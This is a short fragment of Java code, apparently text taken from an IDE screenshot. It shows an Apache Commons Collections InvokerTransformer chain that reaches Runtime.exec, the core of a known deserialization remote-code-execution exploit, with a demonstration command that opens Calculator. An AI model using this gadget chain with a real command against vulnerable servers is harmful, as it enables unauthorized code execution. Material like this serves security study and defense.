 new InvokerTransformer( methodName: "getMethod", new Class[]{
String.class, Class[].class}, new Object[]{
"getRuntime", new Class[0]}
),
new InvokerTransformer( methodName: "invoke", new Class[]{
Object.class, Object[].class}, new Object[]{
null, new Object[0]}
),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{cmd}) cmd: "open -a Calculator.app"